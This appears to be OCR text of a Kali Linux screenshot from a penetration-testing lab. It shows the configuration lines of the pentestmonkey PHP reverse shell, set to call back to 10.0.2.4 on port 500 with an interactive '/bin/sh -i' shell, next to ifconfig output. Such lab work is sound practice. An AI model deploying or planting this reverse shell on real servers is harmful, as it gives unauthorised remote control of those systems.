 ~/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
john2
php-reverse-shell.php
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.4';  // CHANGE THIS
50 $port = 500;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
kali@kali: ~
Templates
Videos
ile Actions Edit View Help
-(kali㉿kali)-[~]
$ ifconfig
h0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.4  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::a029:4dc:4718:f0ad  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:21:b1:d0  txqueuelen 1000  (Ethernet)
RX packets 129669  bytes 88659724 (84.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 82284  bytes 7314512 (6.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
-(kali㉿kali)-[~]
$